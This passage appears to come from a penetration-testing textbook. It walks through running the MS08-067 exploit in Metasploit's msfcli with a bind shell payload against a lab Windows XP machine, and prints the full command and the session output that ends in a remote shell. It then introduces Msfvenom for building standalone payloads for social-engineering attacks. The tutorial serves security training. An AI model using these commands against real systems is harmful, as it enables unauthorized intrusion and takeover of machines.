 default of 4444 for now. It looks like we have everything we need to exploit
the Windows XP target again. Finally, to tell Msfcli to run the exploit we
use the E flag (Listing 4-14).
root@kali:~# msfcli windows/smb/ms08_067_netapi RHOST=192.168.20.10
PAYLOAD=windows/shell_bind_tcp E
[*] Please wait while we load the module tree...
RHOST => 192.168.20.10
PAYLOAD => windows/shell_bind_tcp
[*] Started bind handler ❶
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Command shell session 1 opened (192.168.20.9:35156 -> 192.168.20.10:4444)
at 2015-08-31 16:43:54 -0400
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
Listing 4-14: Running the exploit in Msfcli
It looks like everything worked, and we got another shell. But this time,
instead of starting a reverse handler listening on the specified local port
of 4444, Metasploit starts a handler for the bind shell ❶. After Metasploit
sends over the exploit string, the bind handler will automatically connect
out to the port specified by the payload and connect to the shell. Once
again, we have taken control of the target machine.
Creating Standalone Payloads with Msfvenom
In 2011, Msfvenom was added to Metasploit. Prior to Msfvenom, the tools
Msfpayload and Msfencode could be used together to create standalone
encoded Metasploit payloads in a variety of output formats, such as Windows
executables and ASP pages. With the introduction of Msfvenom, the func-
tionality of Msfpayload and Msfencode was combined into a single tool,
though Msfpayload and Msfencode are still included in Metasploit. To view
Msfvenom's help page, enter msfvenom -h.
So far with Metasploit, our goal has been to exploit a vulnerability on
the target system and take control of the machine. Now we'll do something
a little different. Instead of relying on a missing patch or other security
issue, we are hoping to exploit the one security issue that may never be fully
patched: the users. Msfvenom allows you to build standalone payloads to
run on a target system in an attempt to exploit the user whether through a
social-engineering attack (Chapter 11) or by uploading a payload to a vul-
nerable server, as we'll see in Chapter 8. When all else fails, the user can
often be a way in.